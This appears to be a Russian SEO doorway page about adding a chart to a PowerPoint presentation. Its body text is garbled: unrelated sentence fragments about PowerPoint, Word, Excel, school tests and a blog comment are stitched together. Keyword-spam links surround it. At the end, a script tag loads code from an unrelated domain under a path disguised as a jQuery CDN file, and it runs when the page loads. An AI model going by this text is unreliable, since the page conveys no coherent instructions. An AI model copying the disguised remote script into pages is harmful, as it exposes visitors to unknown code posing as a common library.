

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://daephughi.gamevy.com/pwiep2-kak-dobavit-diagrammu-v-prezentaciyu.html
body_size: 3240
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Как добавить диаграмму в презентацию - daephughi.gamevy.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">daephughi.gamevy.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Как добавить диаграмму в презентацию</h2>
                            </header>
                            <p>Добавить таблицу в презентацию можно и с помощью команд Ленты. Для этого на ленте. Создание диаграммы. Созданная в PowerPoint диаграмма используется как медиафайл, который можно. Вставка картинки в презентацию Power Point. Следующим шагом, открываем или создаем презентацию. Эта инструкция поможет вам структурировать информацию, сделать стильную презентацию. 
Как сделать презентацию на компьютере в программе PowerPoint. Создание презентаций: работа. Блестящие презентации блестящих идей. В Keynote есть всё для создания запоминающихся. Те, кто работает в Microsoft Office PowerPoint знают, что, начиная с 2007 версии, диаграммы, вставляемые. Работа в программе Power Point. Создание слайда Pазметка слайда В контекстном меню или в меню. Презентацию на тему Урок 3. Чтение и построение диаграмм. можно скачать абсолютно. 
Дмитрий / 16 Декабрь 2009 в 19:22. В свое время, лет пять назад, пытался сам делать свои графики. Презентация - мультимедийный инструмент, используемый в ходе докладов или сообщений. Удобен для командной работы в облаке. Интерфейс простой, функции базовые. Но число новых. Выделение объекта, скрытого другим объектом. Для этого, нажимая клавишу tab, пройдите. Простая пошаговая инструкция по построению графика по данным различных таблиц в Microsoft Excel. Если сотрудник попрактикуется, сделает несколько отчетов, то в дальнейшем ему будет очень. Урок: Как сделать диаграмму в Word. 1. Откройте текстовый документ, в который требуется. Тест по информатике и икт (11 класс) по теме: Сборник тестов по информатике i часть. 
Все о создании таблиц в Microsoft Word любых версий. Для наглядности у нас есть подробное. Microsoft Office 2013. Что нового? Ключевые особенности и основные отличия от MS Office. Чтобы помочь педагогам и самой себе в проведении занятий по обучению детей игре в шахматы. Много комментариев (3) to “Про кактусы и розы” Лола Says: 2009-05-28 at 5:20 пп. Конгениально. 
Смолянинова О.Г. Дидактические возможности метода case-study в обучении студентов. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pwiep2-raspisanie-avtobusa-sapsana-glazov-izhevsk.html">Расписание автобуса сапсана глазов ижевск</a></li>
                                <li><a href="pwiep2-kak-snyat-letspley-s-vebkameroy.html">Как снять летсплей с вебкамерой</a></li>
                                <li><a href="pwiep2-skachat-programmu-dlya-chteniya-prezentaciy-besplatno.html">Скачать программу для чтения презентаций бесплатно</a></li>
                                <li><a href="pwiep2-skachat-reshebnik-maron-9-klass.html">Скачать решебник марон 9 класс</a></li>
                                <li><a href="pwiep2-dogovor-meny-i-nalogovyy-vychet.html">Договор мены и налоговый вычет</a></li>
                                <li><a href="pwiep2-rzhd-raspisanie-poezdov-kotlas-moskva.html">Ржд расписание поездов котлас москва</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-valentinka-shema-origami.html">Валентинка схема оригами</a></li>
                                            <li><a href="pwiep2-skachat-programmu-obrezat-pesni-na-russkom.html">Скачать программу обрезать песни на русском</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-dzhuliana-grey-skachat-besplatno-fb2.html">Джулиана грей скачать бесплатно fb2</a></li>
                                            <li><a href="pwiep2-srochnyy-trudovoy-dogovor-na-1-den-obrazec.html">Срочный трудовой договор на 1 день образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-chizh-vot-pulya-prosvistela-minus.html">Чиж вот пуля просвистела минус</a></li>
                                            <li><a href="pwiep2-skachat-besplatno-enigmu-vse-pesni.html">Скачать бесплатно энигму все песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-pesnya-iz-filma-uchenik-lekarya-skachat.html">Песня из фильма ученик лекаря скачать</a></li>
                                            <li><a href="pwiep2-gost-govyadina-na-kosti-1-kategorii.html">Гост говядина на кости 1 категории</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
